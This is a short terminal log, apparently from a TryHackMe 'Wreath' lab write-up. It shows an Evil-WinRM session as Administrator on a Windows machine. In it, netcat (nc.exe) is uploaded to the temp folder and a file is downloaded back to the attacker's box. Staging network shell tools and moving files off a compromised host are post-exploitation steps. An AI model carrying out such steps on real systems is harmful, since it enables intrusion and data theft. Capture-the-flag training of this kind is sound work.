 *Evil-WinRM* PS C:\Users\Administrator\Documents> upload /usr/share/windows-binaries/nc.exe c:\windows\temp\nc.exe
Info: Uploading /usr/share/windows-binaries/nc.exe to c:\windows\temp\nc.exe
Data: 79188 bytes of 79188 bytes copied
Info: Upload successful!
*Evil-WinRM* PS C:\Users\Administrator\Documents> dir c:\windows\temp\nc.exe
    Directory: C:\windows\temp
Mode                LastWriteTime         Length Name
----                -------------         ------ ----
-a----        1/23/2021  10:27 PM          59392 nc.exe
*Evil-WinRM* PS C:\Users\Administrator\Documents> echo "Demo" > demo.txt
*Evil-WinRM* PS C:\Users\Administrator\Documents> download demo.txt
Info: Downloading C:\Users\Administrator\Documents\demo.txt to demo.txt
Info: Download successful!
*Evil-WinRM* PS C:\Users\Administrator\Documents> exit
Info: Exiting with code 0
muri@augury:~/thm/wreath$ ls demo.txt
demo.txt